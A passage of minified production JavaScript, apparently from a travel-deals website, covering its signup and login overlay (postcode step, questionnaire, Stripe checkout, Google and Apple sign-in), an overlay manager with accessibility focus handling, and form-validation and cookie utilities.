.close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg"),t=$("#"+e).find("input[type=radio]");if(t.length>0){""==n&&(n="Please select an answer");var a=$("#"+e).find("input[type=radio]:checked");if(a.length<3)return 0!=a.length&&a[0].id.startsWith("question1")?a[0].id.startsWith("question2")||a.length>=2&&a[1].id.startsWith("question2")?showErrorAlert($("#question31").attr("id"),n,{target:"p"}):showErrorAlert($("#question21").attr("id"),n,{target:"p"}):showErrorAlert($(t[0]).attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){var r=$(a[i]).data("id");r&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:r,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 